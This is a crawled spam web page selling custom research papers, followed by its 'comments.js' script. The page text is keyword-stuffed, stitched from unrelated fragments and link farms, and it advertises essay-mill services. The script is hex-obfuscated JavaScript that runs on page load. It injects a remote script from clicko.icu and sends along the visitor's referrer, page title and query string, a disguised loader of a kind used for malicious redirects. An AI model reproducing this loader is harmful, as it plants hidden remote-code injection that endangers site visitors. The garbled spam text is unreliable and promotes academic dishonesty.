

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courseslzcv.firebaseapp.com/cortina35916ko/order-research-paper-cela.html
body_size: 5745
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Order research paper zmgpi</title>

<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/courseslzcv.firebaseapp.com/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://courseslzcv.firebaseapp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://courseslzcv.firebaseapp.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-lms-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://courseslzcv.firebaseapp.com/wp-content/themes/education-lms/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://courseslzcv.firebaseapp.com/wp-content/themes/education-lms/assets/css/slick.css?ver=1.8' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://courseslzcv.firebaseapp.com/wp-content/themes/education-lms/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='education-lms-style-css' href='https://courseslzcv.firebaseapp.com/wp-content/themes/education-lms/style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://courseslzcv.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js'></script>
<style id='education-lms-style-inline-css' type='text/css'>

	        button, input[type="button"], input[type="reset"], input[type="submit"],
		    .titlebar .triangled_colored_separator,
		    .widget-area .widget-title::after,
		    .carousel-wrapper h2.title::after,
		    .course-item .course-thumbnail .price,
		    .site-footer .footer-social,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav.active,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav:hover,
		    .widget_tag_cloud a:hover,
		    .header-top .header-contact-wrapper .btn-secondary,
            .header-type3 .header-top .header-contact-wrapper .box-icon,
            a.btn-all-courses:hover,
            .course-grid-layout2 .intro-item:before,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .courses-search-widget::after
		     { background: #ffb606; }

            a:hover, a:focus, a:active,
            .main-navigation a:hover,
            .nav-menu ul li.current-menu-item a,
            .nav-menu ul li a:hover,
            .entry-title a:hover,
            .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a,
            .entry-meta span i,
            .site-footer a:hover,
            .blog .entry-header .entry-date, .archive .entry-header .entry-date,
            .site-footer .copyright-area span,
            .breadcrumbs a:hover span,
            .carousel-wrapper .slick-arrow:hover:before,
            .recent-post-carousel .post-item .btn-readmore:hover,
            .recent-post-carousel .post-item .recent-news-meta span i,
            .recent-post-carousel .post-item .entry-title a:hover,
            .single-lp_course .course-info li i,
            .search-form .search-submit,
            .header-top .header-contact-wrapper li .box-icon i,
            .course-grid-layout2 .intro-item .all-course a:hover,
            .course-filter div.mixitup-control-active, .course-filter div:hover
            {
                color: #ffb606;
            }

		    .recent-post-carousel .post-item .btn-readmore:hover,
		    .carousel-wrapper .slick-arrow:hover,
		    .single-lp_course .lp-single-course .course-curriculum ul.curriculum-sections .section-header,
		    .widget_tag_cloud a:hover,
            .readmore a:hover,
            a.btn-all-courses,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .course-filter div.mixitup-control-active, .course-filter div:hover {
                border-color: #ffb606;
            }
			.container { max-width: 1230px; }
		    .site-branding .site-logo, .site-logo { max-width: 90px; }
		    
		    .topbar .cart-contents { color: #fff; }
		    .topbar .cart-contents i, .topbar .cart-contents { font-size: 14px; }
	
		 .titlebar { background-color: #457992; padding-top: 5%; padding-bottom: 5%; background-image: url(); background-repeat: no-repeat; background-size: cover; background-position: center center;  }
	
</style>
<script type='text/javascript' src='https://courseslzcv.firebaseapp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://courseslzcv.firebaseapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://courseslzcv.firebaseapp.com/wp-content/themes/education-lms/assets/js/slick.min.js?ver=1.8'></script>
<meta name="generator" content="WordPress 7.4 Beta" />
</head>

<body class="archive category  category-17 wp-embed-responsive hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
        
        <div class="header-default">
            <div class="container">
                <div class="row">
                    <div class="col-md-5 col-lg-4">
                                <div class="site-branding">

            <div class="site-logo">
			                </div>

            <div>
			                        <p class="site-title"><a href="https://courseslzcv.firebaseapp.com/" rel="home">format of descriptive essay</a></p>
			                </div>

        </div><!-- .site-branding -->
                            </div>

                    <div class="col-lg-8 pull-right">
                                <a href="#" class="mobile-menu" id="mobile-open"><span></span></a>
        <nav id="site-navigation" class="main-navigation">
		            </nav><!-- #site-navigation -->
                            </div>
                </div>
            </div>
        </div>
			</header><!-- #masthead -->

    <div class="nav-form ">
        <div class="nav-content">
            <div class="nav-spec">
                <nav class="nav-menu">
                                                            <div class="mobile-menu nav-is-visible"><span></span></div>
                                                        </nav>
            </div>
        </div>
    </div>

                <div class="titlebar">
                <div class="container">

					<h1 class="header-title">Cortina35916</h1>                    <div class="triangled_colored_separator"></div>
                </div>
            </div>
			
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<div class="container">
            <div class="row">
                <main id="main" class="site-main col-md-9">

                    <div class="blog-content">
		            
			            
<article id="post-1671" class="post-1671 post type-post status-publish format-standard hentry ">
	<h1 class="entry-title">Order research paper</h1>
	<div class="entry-content">
Learn How to Buy Research Papers Online!  Step 1 - fill in the info about the academic level, type of assignment, urgency, pages and spacing.  Step 2 - specify your contact information.  Step 3 - write more order details including academic style, the number and the type...  Step 4 - pay for the ...  Order Research Paper: 100% Plagiarism-Free | EssayOnTime.com
<p>With us, you are guaranteed of a 24/7 order research paper services. We value our customers, and therefore we maintain a close connection with our clients. We are the best writing company providing order research paper supported by an award-winning customer staff. <b>Order</b> <b>Research</b> <b>Paper</b> - cheapgetworkessay.com order research paper Typesis a custom research paper service offering term paper, thesis, essays, reports, dissertation, capsules, articles, content, are for academic assistance. <b>Research</b> <b>Paper</b> Writing Service - DoMyWriting.com</p>
<h2>Write My <b>Paper</b> - Best Professional College Essay Writing Service</h2>
<p>Type of paper: * Essay Term Paper Research Paper Coursework Book Report Book Review Movie Review Editing Proofreading Case Study Lab Report Speech Presentation Article Article Critique Annotated Bibliography Reaction Paper PowerPoint Presentation Other (Not listed) <b>Order</b> Essay Online | SpeedyPaper.com At SpeedyPaper.com you can order coursework of any length, topic or style. Research Paper or Research Proposal. These papers require more time and effort, and we will gladly take them on instead of you. The research you pay for will be thorough to a fault and the precise analysis will pleasantly surprise your professors. Case Study <b>Order</b> Custom <b>Research</b> <b>Papers</b> - 婚活パーティーの参加 ... 異性との出会いがなかなかないという人は、栃木の婚活パーティーに参加してみるのがよいでしょう。婚活パーティーでは大勢の異性に出会えるので、効率よく結婚相手を見つけることができます。 <b>Order</b> Custom Essays, <b>Research</b> <b>Papers</b>, Thesis, Dissertation The completed order form is the set of directions that will be followed by our writers to provide a digital research/writing service that will be delivered by electronic mail at your e-mail address specified above as well as via direct download off our site.</p>
<h3>A Sample of Research Proposal Outlines and Papers May 28, 2014 by April Klazema From high school to upper-level university courses and beyond, there are many times in which an individual may need to write a research paper or a report.</h3>
<p>The abstract is the only text in a research paper to be written without using paragraphs in order to separate major points. Approaches vary widely, however for our studies the following approach can produce an effective introduction.</p>
<h3>Paper-Research is one of the top custom essay writing companies on the new. We provide homework help to college students. Browse one of the best databases of proverbs, sayings and quotes completely free. </h3>
<p>Write My Research Paper With College Writer. What do you imagine, when you think of a research paper? This widespread assignment can become a real headache for most of the students and they don't know how to handle it. A proper research paper is not an essay or a report, as it requires lots of additional time and efforts. <b>Order</b> A <b>Research</b> <b>Paper</b> Online Order A Research Paper Online - Your Personal Essay Writing Website With Professional Team Of Writers. We Do An Excellent Job Of Making Our Customers Happy. Which <b>Order</b> is Best for Different Styles of <b>Research</b> <b>Papers</b> ... MLA Research Paper Writing Guide. Teach your teen to choose and defend an idea (thesis) with this step-by-step 10-week writing guide. Like the APA guide, the MLA guide is written in a weekly format and includes a rubric. Academic authorship - Wikipedia Academic authorship of journal articles, books, and other original works is a means by which academics communicate the results of their scholarly work, establish priority for their discoveries, and build their reputation among their peers.</p>
<h2>The order process takes roughly four to seven minutes (including new account registration). When you fill out the order form, we will ask you for some basic details about your request. The requirements you submit will determine the order price as well as insight into which writer is going to be the best fit for you. </h2>
<p><span>Buy Affordable Custom <b class=sec>Research</b> Papers - Write My Research <b class=sec>Paper</b></span> Research Paper Freak offers professional custom paper writing service by exceptional writers. Buy papers at affordable price with 24/7 customer support. <span><b class=sec>Order Research</b> <b class=sec>Paper</b> - Purchase from Top Writers Online</span> Order professional research paper completed by a team of specialists in your subject. We deliver top quality research papers for affordable prices for students. <span><b class=sec>Order Research</b> <b class=sec>Paper</b> - Get Your High Quality Paper Rapidly</span> To make the process of buying custom research paper easier, we hire professional writers only who make research papers delivered on time. Get more info here!</p><p>For graduate place an event or person from history. Rose how it connects to develop and effect essay, in order custom written research and papers, and start a research a history.So if you are ready to order a research paper, follow a few simple steps. First, click "order now" and specify the type of paper, topic, subject and the number of pages. <b>Order</b> Any Of Your Custom-Made College <b>Research</b> <b>Paper</b> Here! Click on the order now button and enterthe details of your paper, including the topic, your required citation style, number of words that need, and so on. Next, proceed with the payment. Once, the payment has been made, we will allocate a writer to your order. Essay Writing Service | <b>order</b> essay, <b>research</b> <b>paper</b>, custom ...</p>
<ul><li><a href="https://iwriteqqj.firebaseapp.com/seid82062nu/academic-biography-essay-vib.html">academic biography essay</a></li><li><a href="https://articlezcln.web.app/goerlitz22392zydo/steps-to-writing-a-5-paragraph-essay-luze.html">steps to writing a 5 paragraph essay</a></li><li><a href="https://writezgulf.firebaseapp.com">what to write in conclusion of essay</a></li><li><a href="https://writeaaq.firebaseapp.com/honnerlaw25670da/write-for-me-3.html">write for me</a></li><li><a href="https://writezqkv.firebaseapp.com">cultural identity essay example</a></li><li><a href="https://essayservices2020nlvj.web.app">how to write a precis example</a></li></ul>
	</div><!-- .entry-content -->

	<div class="entry-footer">
		<div class="row">

			<div class="col-md-12">
							</div>

		</div>
	</div>


</article><!-- #post-1671 --></div><!-- #post-1671 -->
</div>
</main><!-- #main -->
<aside id="secondary" class="widget-area col-sm-3">
	<div class="sidebar-inner">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://courseslzcv.firebaseapp.com/">
    <label for="s">
    	<input type="text" value="" placeholder="Search &hellip;" name="s" id="s" />
    </label>
    <button type="submit" class="search-submit">
        <i class="fa fa-search"></i>
    </button>
    </form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">New Posts</h2>		<ul>
<li>
<a href="https://courseslzcv.firebaseapp.com/claunch23907cu/sound-editor-resume-pag.html">Sound editor resume</a>
</li><li>
<a href="https://courseslzcv.firebaseapp.com/dirollo54661wym/is-marijuana-addictive-essay-1856.html">Is marijuana addictive essay</a>
</li><li>
<a href="https://courseslzcv.firebaseapp.com/duka27630nob/components-of-a-persuasive-essay-1269.html">Components of a persuasive essay</a>
</li><li>
<a href="https://courseslzcv.firebaseapp.com/notarnicola33690vid/cause-of-stomach-cancer-essay-1150.html">Cause of stomach cancer essay</a>
</li><li>
<a href="https://courseslzcv.firebaseapp.com/duka27630nob/high-school-essay-writing-hy.html">High school essay writing</a>
</li>
</ul>
		</section>    </div>
</aside><!-- #secondary -->
            </div>
        </div>
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
		<div id="footer" class="container">

			
                        <div class="footer-widgets">
                <div class="row">
                    <div class="col-md-3">
			            		<div id="recent-posts-5" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Featured Posts</span></h3>		<ul>
<li>
<a href="https://courseslzcv.firebaseapp.com/claunch23907cu/beginning-of-an-essay-1278.html">Beginning of an essay</a>
</li><li>
<a href="https://courseslzcv.firebaseapp.com/aslinger50887zo/resume-creation-services-mibo.html">Resume creation services</a>
</li><li>
<a href="https://courseslzcv.firebaseapp.com/dirollo54661wym/how-to-cite-articles-in-essay-mla-wywu.html">How to cite articles in essay mla</a>
</li><li>
<a href="https://courseslzcv.firebaseapp.com/duka27630nob/editor-cover-letter-1179.html">Editor cover letter</a>
</li><li>
<a href="https://courseslzcv.firebaseapp.com/dirollo54661wym/research-paper-introduction-example-apa-1171.html">Research paper introduction example apa</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            		<div id="recent-posts-6" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Editors Choice</span></h3>		<ul>
<li>
<a href="https://courseslzcv.firebaseapp.com/notarnicola33690vid/how-to-introduce-a-website-in-an-essay-puxy.html">How to introduce a website in an essay</a>
</li><li>
<a href="https://courseslzcv.firebaseapp.com/aslinger50887zo/giuseppe-mazzini-essay-663.html">Giuseppe mazzini essay</a>
</li><li>
<a href="https://courseslzcv.firebaseapp.com/notarnicola33690vid/i-was-there-when-it-was-written-1305.html">I was there when it was written</a>
</li><li>
<a href="https://courseslzcv.firebaseapp.com/claunch23907cu/writing-paper-1st-grade-1838.html">Writing paper 1st grade</a>
</li><li>
<a href="https://courseslzcv.firebaseapp.com/duka27630nob/write-my-paper-free-xiqa.html">Write my paper free</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            <div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>About US</span></h3>			<div class="textwidget"><p>Order Now (20% off) Benefits of buying research papers online? Well, there are various reasons for consulting a buy research paper service, here are some reasons as to why students look for buy research paper; Professors may give a deadline at almost the same time every semester. The hectic demands may push you to missing out on valuable family ...</p>
</div>
		</div>                    </div>
                    <div class="col-md-3">
			                                </div>
                </div>
            </div>
            
            <div class="copyright-area">
                <div class="row">
                    <div class="col-sm-6">
                        <div class="site-info">
	                        Copyright &copy; 2020 <a href="https://courseslzcv.firebaseapp.com/" title="format of descriptive essay">format of descriptive essay</a> - Education LMS</a> theme by <span>FilaThemes</span></div><!-- .site-info -->
                    </div>
                    <div class="col-sm-6">
                        
                    </div>
                </div>
            </div>

        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var Education_LMS = {"menu_sidebar":"left","sticky_header":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courseslzcv.firebaseapp.com/wp-content/themes/education-lms/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://courseslzcv.firebaseapp.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://courseslzcv.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js
body_size: 97
content:
var _$_f227=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x46\x68\x65\x64\x75\x74\x54\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66\x26\x5F\x63\x69\x64\x3D\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];document[_$_f227[1]](_$_f227[0]);var d=document;var s=d[_$_f227[3]](_$_f227[2]);s[_$_f227[4]]= _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[14];if(document[_$_f227[15]]){document[_$_f227[15]][_$_f227[17]][_$_f227[16]](s,document[_$_f227[15]])}else {d[_$_f227[20]](_$_f227[19])[0][_$_f227[18]](s)};if(document[_$_f227[13]][_$_f227[21]]=== _$_f227[22]&& _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[25][_$_f227[24]](_$_f227[23])=== 0){alert(_$_f227[26])}